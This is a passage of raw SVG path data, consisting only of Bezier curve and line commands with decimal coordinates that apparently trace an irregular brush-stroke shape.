36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 